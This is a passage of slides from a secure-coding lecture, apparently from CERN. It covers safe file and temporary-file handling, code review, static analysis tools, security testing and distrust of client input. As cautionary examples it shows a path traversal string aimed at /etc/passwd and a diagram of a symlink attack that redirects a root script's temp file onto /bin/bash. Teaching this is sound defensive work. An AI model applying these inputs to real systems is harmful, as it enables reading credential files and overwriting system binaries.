Be careful (and suspicious) when handling files
  if you want to create a file, give an error if it is already there (O_EXCL flag)
  when you create it, set file permissions
  (since you don’t know the umask)
  if you open a file to read data, don’t ask for write access
  check if the file you open is not a link with lstat() function
  (before and after opening the file)
  use absolute pathnames (for both commands and files)
  be extra careful when filename comes from the user!
    C:\Progra~1\
    ../../etc/passwd
    /dev/mouse

Slide 70
Coding – advice (cont.)
Temporary file – or is it?
  symbolic link attack: someone guesses the name of your temporary file, and creates a link from it to another file
  (i.e. /bin/bash)
  a problem of race condition and hostile environment
  good temporary file has unique name that is hard to guess
  …and is accessible only to the application using it
  use tmpfile() (C/C++), mktemp shell command or similar
  use directories not writable to everyone
  (i.e. /tmp/my_dir with 0700 file permissions, or ~/tmp)
  if you run as root, don’t use /tmp at all!

Slide 71
Coding – advice (cont.)
Temporary file – or is it?
/root/myscript.sh
writes data
/tmp/mytmpfile
/root/myscript.sh
writes data
/tmp/mytmpfile
/bin/bash
symbolic link

Slide 72
After implementation
Review your code, let others review it!
When a (security) bug is found, search for similar ones!
Making code open-source doesn’t mean that experts will review it seriously
Turn on (and read) warnings (perl –w, gcc -Wall)
Use tools specific to your programming language:
bounds checkers, memory testers, bug finders etc.
Disable “core dumped” and debugging information
  memory dumps could contain confidential information
  production code doesn’t need debug information
  (strip command, javac -g:none)

Slide 73
Source code static analysis tools
Tools that analyse source code, and look for potential:
  security holes
  functionality bugs (including those not security related)
Recommendations for C/C++, Java, Python, Perl, PHP
available at http://cern.ch/security/recommendations/en/code_tools.shtml
  RPMs provided, some available on LXPLUS
  trivial to use
There is no magic:
  even the best tool will miss most non-trivial errors
  they will just report the findings, but won’t fix the bugs
Still, using code analysis tools is highly recommended!
These tools will help you develop better code

Slide 74

Code tools: FindBugs / Java

Slide 75

Code tools: pychecker / Python

Slide 76

Code tools: Pixy / PHP

Slide 77

Things to avoid
Security tools
that are disabled,
or impossible to use

Slide 78
Coding - summary
learn to design and develop
high quality software
read and follow relevant guidelines, books, courses, checklists for security issues
enforce secure coding standards
by peer-reviews, using relevant tools

Slide 79
Security testing
Testing security is harder than testing functionality
Include security testing in your testing plans
  black box testing (tester doesn’t know the inside architecture, code etc.)
  white box testing (the opposite)
Systematic approach: components, interfaces, input/output data
  a bigger system may have many components: executables, libraries, web pages, scripts etc.
  and even more interfaces: sockets, wireless connections, http requests, soap requests, shared memory, system environment, command line arguments, pipes, system clipboard, semaphores and mutexes, console input, dialog boxes, files etc.
  injecting incorrect data: wrong type, zero-length, NULL, random
Simulate hostile environment

Slide 80



Further reading
Michael Howard, David LeBlanc
Writing Secure Code
Mark G. Graff,
Kenneth R. van Wyk
Secure Coding:
Principles and Practices
Michael Howard, David LeBlanc, John Viega
24 Deadly Sins of Software Security

Slide 81
Networking – no trust
Security on the client side doesn’t work (and cannot)
  don’t rely on the client to perform security checks (validation etc.)
  ex.: <input type=”text” maxlength=”20”> is not enough
  authentication should be done on the server side, not by the client
Don’t trust your client
  HTTP response header fields like referer, cookies etc.
  HTTP query string values (from hidden fields or explicit links)
Don’t expect your clients to send you SQL queries,
shell commands etc. to execute – it’s not your code anymore
Do a reverse lookup to find a hostname,
and then lookup for that hostname to see if they match
Put limits on the number of connections,
set reasonable timeouts

Slide 82
Message
Security – in each phase of software development
  not added after implementation
Build defense-in-depth
Follow the least privilege rule
Malicious input is your worst enemy!
  so validate all user input

Slide 83

Things to avoid
Security measures that can be easily bypassed

Slide 84

Thank you!
http://www.flickr.com/photos/calavera/65098350
Any questions?
Sebastian.Lopienski@cern.ch

